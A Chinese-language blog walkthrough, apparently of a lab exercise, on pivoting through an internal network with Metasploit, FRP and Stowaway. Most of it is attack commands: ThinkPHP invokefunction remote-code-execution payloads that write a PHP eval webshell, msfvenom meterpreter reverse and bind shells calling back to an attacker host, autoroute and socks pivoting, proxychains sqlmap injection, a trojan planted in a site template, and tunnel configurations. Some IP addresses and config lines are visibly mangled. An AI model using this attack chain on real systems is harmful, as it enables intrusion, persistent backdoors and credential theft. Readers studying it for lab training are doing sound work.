代理分类

正向代理

代理客户端,隐藏客户端

反向代理

代理服务器,隐藏服务器

MSF



靶场环境

1、先对HOST OS进行扫描发现target1

nmap -sT -T4 -p80- 192.18..2.0/24

2、将扫描探测到的存活主机进行端口扫描

nmap -sT -T4 192.18..2.11

3、对192.168.2.11进行目录扫描

dirb http://192.168.2.11

4、发现thinkphp框架的应用

http://192.1682.11/public/index.php

5、进行漏洞利用

/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1

/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami

/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=shell.php&vars[1][]=<?php @eval($_POST[c]);?>

6、蚁剑连接

7、使用蚁剑对target1进行内网信息收集

(1)收集target1的所有网段

ipconfig

(2)下载任意一个IP扫描工具上传至target1进行IP、端口扫描

chmod u+x ./fscan -h 192.168.22.0/24

8、生成msfvenom上传至target1获取到meterprater

(1)生成msfvenom

msfvenom -p linux/x64/meterpreter_reverse_tcp lhost=192.168.2.227 lport=6667 -f elf -o test1.elf

(2)kaili开启http监听

(3)靶机下载msfvenom

wget msfvenom路劲

(4)加可执行权限

(5)kali开启监听

(6)靶机运行msfvenom

(7)msf获得session

9、利用socks模块进行代理

(1)search socks

(2)use 0

(3)set VERSION 4a

(4)run

10、进入target1的session,添加到192.168.22.0的路由

(1)session 1

(2)run autoroute -s 192.168.22.0/24

(3)run autoroute -p

11、攻击机代理响应的IP和端口即可访问http://192.168.22.22

12、kali代理proxychains

13、使用sqlmap跑出用户名密码

proxychains3 sqlmap -u 'http://192.168.22.22/index.php?r=vul&keyword=1' -p keyword

14、登录到系统中在模板中添加一句话木马

15、将蚁剑配置代理进行连接

16、生成fsmvenom上传至target

msfvenom -p linux/x64/meterpreter/bind_tcp lport=5555 -f elf > test2.elf

17、kali创建正向监听

handler -p linux/x64/meterpreter/bind_tcp -H 192.168.22.22 -P 5555

18、执行target2的木马

19、获得target2的session

20、查看target2是否有其他网段

ifconfig

21、上传fcsan至target2用于扫描其他网段

./fscan -h 192.168.33.0/24

#扫到192.168.33.33有服务

22、kali配置代理

23、添加到192.168.33.33的路由

(1)session 2

(2)run autoroute -s 192.168.33.0/24

(3)run autoroute -p

24、kali使用rdp登录192.168.33.33



FRP

靶场环境

1、下载FRP到服务器和靶机

代理target1

2、服务器修改配置文件并运行frps

# 修改frps配置文件

vim frps.ini

[common]

bind_port = 7000

# 启动frps

./frps -c frps.ini

3、target1修改配置文件并运行frpc

# 查看frpc配置文件

vim frpc.ini

[common]

server_addr = 192.168.10.131

server_port = 7000

[socks5]

type = tcp

plugin = socks5

remote_port = 10088

# 启动frpc

./frpc -c frpc.ini

代理target2

4、target1开启7000端口

1、上传frps

2、执行frps

5、将以下配置添加到target1的fprc.ini中

[socks5_to_33]

type = tcp

local_ip = 127.0.0.1

local_port = 10089

remote_port = 100906、target2修改配置文件并运行frpc

#修改frpc的配置文件

vim frpc.ini

[common]

server_addr = 192.168.22.11

server_port = 7000

[socks5_22.11]

type = tcp

plugin = socks5

remote_port = 10089

#启动frpc

./frpc -c frpc.ini



Stowaway

靶场环境

1、下载Stowaway的服务端到攻击机上,下载Stowaway的客户端到target1上

2、攻击机开启服务端

./stowaway_admin -l 9999 -s hack

3、target1开启客户端并连接服务端

/stowaway_agent -c 192.168.10.131:9999 -s hack

4、进入target1节点开启socks代理

use 0

socks 1080

5、上传Stowaway的客户端到target2上

6、node[0]中开启10000端口监听用于接收target2

listen

1

70707、target2执行Stowaway的客户端

./stowaway_agent -c 192.168.22.11:10000 -s hack

8、进入target2节点开启socks代理

use 1

socks 1081

9、kali开启socks代理使用rdp登录192.168.33.33

FRP代理和Stowaway代理示意图

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)